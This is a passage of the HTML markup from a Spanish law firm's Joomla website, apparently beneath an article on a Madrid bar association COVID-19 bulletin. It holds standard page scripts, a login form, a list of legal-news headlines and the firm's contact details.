 addthis.toolbox(".valaddthis_id385", {}, {url: "https://www.virtualexabogados.es/index.php?option=com_content&amp;view=article&amp;id=385:2020-03-20-17-41-50&amp;catid=43:abogados&amp;Itemid=9", title: "Boletín especial del ICAM ante el COVID -19", description: ""});
</script></div>
<!-- END: ValAddThis Plugin -->
</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
</div><!--end news item -->

      <!-- end component -->
            	  <div class="clearm"></div>
    </div>
    <!-- end mid block insidem class -->
  </div>
  <!-- end mid block div -->

    
    <!-- left block -->
  <div id="leftblock" style="width:22.5%;">
    <div class="inside">
      <div class="yjsquare">
    <div class="yjsquare_in"><script type="text/javascript">

var _gaq = _gaq || [];
_gaq.push(['_setAccount', 'UA-161591200-1']);
_gaq.push(['_trackPageview']);

(function() {
  var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
  ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
  var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
})();

</script>
</div>
</div>

    </div>
  </div>
  <!-- end left block -->
       </div>
<!-- end holder div -->				<!-- pathway -->
<div id="pathway"> Estás aquí:&nbsp;&nbsp;
  <span class="yjsg_breadcrumbs">
<a href="https://www.virtualexabogados.es/" class="pathway">Inicio</a><a href="/index.php?option=com_content&amp;view=section&amp;layout=blog&amp;id=3&amp;Itemid=9" class="pathway">Artículos Jurídicos</a><a href="/index.php?view=category&amp;id=43%3Aabogados&amp;option=com_content&amp;Itemid=9" class="pathway">Abogados</a>Boletín especial del ICAM ante el COVID -19</span>

</div>
<!-- end pathway -->

		</div>
		<!-- end centerbottom-->
		   		   		<div id="footer_out">
		   <div id="yjsg7" style="font-size:12px; width:980px;">
		<div id="user21" class="yjsgxhtml" style="width:33.33%;">
		<div class="yjsquare">
    <div class="yjsquare_in"><form action="https://www.virtualexabogados.es/index.php?option=com_comprofiler&amp;task=login&amp;Itemid=46" method="post" id="mod_loginform" class="cbLoginForm" style="margin:0px;">
<table width="100%" border="0" cellspacing="0" cellpadding="0" class="mod_login">
<tr><td><span id="mod_login_usernametext"><label for="mod_login_username">Usuario</label></span><br />
<input type="text" name="username" id="mod_login_username" class="inputbox" size="14" /><br />
<span id="mod_login_passwordtext"><label for="mod_login_password">Contraseña</label></span><br /><span><input type="password" name="passwd" id="mod_login_password" class="inputbox" size="14" /></span><br />
<input type="hidden" name="op2" value="login" />
<input type="hidden" name="lang" value="spanish" />
<input type="hidden" name="force_session" value="1" />
<input type="hidden" name="return" value="B:aHR0cHM6Ly93d3cudmlydHVhbGV4YWJvZ2Fkb3MuZXMvaW5kZXgucGhwP29wdGlvbj1jb21fY29udGVudCZhbXA7dmlldz1hcnRpY2xlJmFtcDtpZD0zODU6MjAyMC0wMy0yMC0xNy00MS01MCZhbXA7Y2F0aWQ9NDM6YWJvZ2Fkb3MmYW1wO0l0ZW1pZD05" />
<input type="hidden" name="message" value="0" />
<input type="hidden" name="loginfrom" value="loginmodule" />
<input type="hidden" name="cbsecuritym3" value="cbm_7ea7aeff_69daa43d_f0ec4f213522db9817d365b59a87dc35" />
<input type="hidden" name="je021556ec8e2268d88496ab2476dbc2c" value="1" />
<input type="checkbox" name="remember" id="mod_login_remember" value="yes" /> <span id="mod_login_remembermetext"><label for="mod_login_remember">Recordarme</label></span><br />
<span class="cbLoginButtonSpan"><input type="submit" name="Submit" class="button" value="Entrar" /></span></td></tr>
<tr><td><a href="https://www.virtualexabogados.es/index.php?option=com_comprofiler&amp;task=lostpassword&amp;Itemid=46" class="mod_login">¿Perdiste tu Usuario/Contraseña?</a></td></tr>
<tr><td><a href="https://www.virtualexabogados.es/index.php?option=com_comprofiler&amp;task=registers&amp;Itemid=46" class="mod_login">Registro</a></td></tr>
</table></form></div>
</div>

	</div>
		<div id="user22" class="yjsgxhtml" style="width:33.33%;">
		<div class="yjsquare">
    <h4>
    <span>Noticias</span> jurídicas  </h4>
    <div class="yjsquare_in"><ul class="latestnews">
	<li class="latestnews">
		<a href="/index.php?option=com_content&amp;view=article&amp;id=526:hacienda-no-puede-exigir-impuestos-por-adquirir-la-vivienda-en-el-divorcio&amp;catid=30:civil&amp;Itemid=9" class="latestnews">
			Hacienda no puede exigir impuestos por adquirir la vivienda en el divorcio</a>
	</li>
	<li class="latestnews">
		<a href="/index.php?option=com_content&amp;view=article&amp;id=525:-la-firmala-reforma-laboral-principales-novedades-y-su-alcance&amp;catid=35:laboral&amp;Itemid=9" class="latestnews">
			La Reforma Laboral: principales novedades y su alcance</a>
	</li>
	<li class="latestnews">
		<a href="/index.php?option=com_content&amp;view=article&amp;id=524:2022-01-28-15-38-32&amp;catid=29:abogados&amp;Itemid=10" class="latestnews">
			Selección de la jurisprudencia más relevante del año 2021 del ICAM</a>
	</li>
	<li class="latestnews">
		<a href="/index.php?option=com_content&amp;view=article&amp;id=523:2021-12-31-09-20-23&amp;catid=29:abogados&amp;Itemid=10" class="latestnews">
			Reformas legislativas del año 2021</a>
	</li>
	<li class="latestnews">
		<a href="/index.php?option=com_content&amp;view=article&amp;id=522:proyecto-de-ley-de-startups&amp;catid=31:mercantil&amp;Itemid=9" class="latestnews">
			Proyecto de Ley de Startups</a>
	</li>
	<li class="latestnews">
		<a href="/index.php?option=com_content&amp;view=article&amp;id=521:2021-11-10-09-32-33&amp;catid=81:tributario&amp;Itemid=10" class="latestnews">
			Real Decreto-ley 26/2021, de 8 de noviembre, por el que se modifica la Ley Reguladora de las Haciendas Locales, en lo que afecta al cálculo de  las plusvalías </a>
	</li>
	<li class="latestnews">
		<a href="/index.php?option=com_content&amp;view=article&amp;id=520:2021-11-06-21-45-01&amp;catid=43:abogados&amp;Itemid=9" class="latestnews">
			Las navidades del 2022 serán inhábiles en la Administración de Justicia</a>
	</li>
	<li class="latestnews">
		<a href="/index.php?option=com_content&amp;view=article&amp;id=519:2021-11-04-09-54-48&amp;catid=81:tributario&amp;Itemid=10" class="latestnews">
			Sentencia del Tribunal Constitucional de 26 de octubre de 2021. Plusvalías municipales</a>
	</li>
	<li class="latestnews">
		<a href="/index.php?option=com_content&amp;view=article&amp;id=518:2021-06-03-08-22-04&amp;catid=84:civil&amp;Itemid=10" class="latestnews">
			Reforma de la legislación civil y procesal para el apoyo a las personas con discapacidad en el ejercicio de su capacidad jurídica</a>
	</li>
</ul></div>
</div>

	</div>
		<div id="user23" class="yjsgxhtml" style="width:33.33%;">
		<div class="yjsquare">
    <h4>
    <span>Contacto</span>  </h4>
    <div class="yjsquare_in"><table class="mceItemTable" style="width: 100%;" border="0" cellpadding="0" cellspacing="0">

<tbody><tr>
<td style="border:0" mce_style="border:0" valign="top">C/ Alcalá 147<br> (frente al Corte Inglés de Goya)</td>
</tr>
<tr>
<td style="border:0" mce_style="border:0" valign="top">Madrid</td>
</tr>
<tr>
<td style="border:0" mce_style="border:0" valign="top">28009</td>
</tr>

</tbody></table>
<table class="mceItemTable" style="width: 100%;" border="0" cellpadding="0" cellspacing="0">
<tbody>
<tr>
<td style="border:0" mce_style="border:0" width="40"><br></td>
<td style="border:0" mce_style="border:0"><a href="mailto:info@virtualexabogados.es" mce_href="mailto:info@virtualexabogados.es">info@virtualexabogados.es</a><span style="display: none;" mce_style="display: none;">Este e-mail está protegido contra robots de spam, necesita habilitar el Javascript de su navegador para poder verlo. </span></td>
</tr>
<tr>
<td style="border:0" mce_style="border:0" width="40"><br></td>
<td style="border:0" mce_style="border:0">Tlf: 91 578 10 51<br></td>
</tr>
<tr>
<td style="border:0" mce_style="border:0" width="40"><br></td>
<td style="border:0" mce_style="border:0">Fax 91 829 18 27</td>
</tr>
<tr>
<td style="border:0" mce_style="border:0" width="40"><br></td>
<td style="border:0" mce_style="border:0"><a href="/../../undefined/" mce_href="/undefined/" target="_blank"> http://www.virtualexabogados.es</a><br mce_bogus="1"></td>
</tr>
</tbody>
</table>
<p><br mce_bogus="1"></p></div>
</div>

	</div>
	</div>
		   <!-- footer -->
<div id="footer"  style="font-size:12px; width:980px;">
  <div id="youjoomla">
    	    	<div id="cp">
		
<script type="text/javascript">

	window.addEvent('domready', function() {
	new SmoothScroll({duration: 500});	
	})
</script>
<div class="validators"><a href="http://jigsaw.w3.org/css-validator/check/referer?profile=css3" target="_blank" title="CSS Validity" style="text-decoration: none;">CSS Valid&nbsp;&nbsp;|&nbsp; </a><a href="http://validator.w3.org/check/referer" title="XHTML Validity" target="_blank" style="text-decoration: none;">XHTML Valid&nbsp;&nbsp; | </a><a href="/mapa-web.html" title="Mapa Web" target="_parent" style="text-decoration: none;">Mapa Web&nbsp; | </a><a href="/index.php?option=com_content&view=article&id=118" title="Aviso legal" target="_parent" style="text-decoration: none;">Aviso legal&nbsp; | </a><a href="/index.php?option=com_content&view=article&id=119" title="Política de Privacidad" target="_parent" style="text-decoration: none;">Política de Privacidad&nbsp; | </a><a href="#stylef6">Top</a></div><br /><div class="yjsgcp">Copyright &copy; Virtualex Abogados | Todos los derechos reservados.  <a href="http://www.dioxinet.com" title="Dioxinet">Designed by DioxiNet.com</a></div>						  <div id="tools">
            | <a class="fs" href="/index.php?option=com_content&amp;view=article&amp;id=385:2020-03-20-17-41-50&amp;catid=43:abogados&amp;Itemid=9&amp;change_font=increase" rel="nofollow">+</a>
        <a class="fs" href="/index.php?option=com_content&amp;view=article&amp;id=385:2020-03-20-17-41-50&amp;catid=43:abogados&amp;Itemid=9&amp;change_font=decrease" rel="nofollow">-</a>
                | <a class="tdir" href="/index.php?option=com_content&amp;view=article&amp;id=385:2020-03-20-17-41-50&amp;catid=43:abogados&amp;Itemid=9&amp;change_direction=1" rel="nofollow">RTL</a> - 
        <a class="tdir" href="/index.php?option=com_content&amp;view=article&amp;id=385:2020-03-20-17-41-50&amp;catid=43:abogados&amp;Itemid=9&amp;change_direction=2" rel="nofollow">LTR</a>
    </div> 
		   					       </div>
  </div>
</div>
<!-- end footer -->
	
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-19719897-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
		         <!-- noscript notice -->
  <noscript>
  <p class="nonscript" style="text-align:center" >Your browser does not support JavaScript! Please enable it for maximum experience. Thank you.</p>
  </noscript>
<!-- end noscript notice -->
  		</div>
	</div>
</body>
</html>